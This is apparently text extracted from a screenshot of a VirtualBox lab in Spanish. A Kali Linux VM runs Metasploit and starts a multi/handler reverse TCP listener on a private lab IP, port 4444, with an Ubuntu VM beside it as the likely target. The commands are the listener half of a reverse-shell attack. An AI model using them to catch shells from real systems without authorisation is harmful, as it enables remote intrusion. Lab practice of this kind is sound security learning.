 Kali Linux 2018.3 [Corriendo] - Oracle VM Virtu...
Archivo Máquina Ver Entrada Dispositivos Ayuda
Apli... Lug... Ter... vie abr 19 03:23:51 1
Terminal
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v5.0.16-dev ]
+ -- --=[ 1876 exploits - 1061 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost 192.168.100.86
lhost => 192.168.100.86
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.86:4444
CTRL DERECHA
Ubuntu 18.04.2 [Corriendo] - Oracle VM Virt...
Archivo Máquina Ver Entrada Dispositivos Ayuda
Actividades vie 03:23
Papelera
vbox
VBox_GAs_
6.0.6
CTRL DERECHA